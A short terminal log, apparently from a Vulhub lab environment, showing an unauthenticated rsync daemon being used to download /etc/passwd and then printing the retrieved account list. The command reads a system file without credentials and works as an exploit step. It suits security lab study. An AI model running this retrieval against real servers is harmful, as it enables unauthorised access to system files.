 fans0n@fans0n-virtual-machine:~/vulhub-master/rsync/common$ rsync -av rsync://:873/src/etc/passwd ./
receiving incremental file list
passwd
sent 43 bytes  received 1,283 bytes  2,652.00 bytes/sec
total size is 1,197  speedup is 0.90
fans0n@fans0n-virtual-machine:~/vulhub-master/rsync/common$ ls
1.png  2.png  3.png  docker-compose.yml  docker-entrypoint.sh  Dockerfile  passwd  README.md  rsyncd.conf
fans0n@fans0n-virtual-machine:~/vulhub-master/rsync/common$ cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false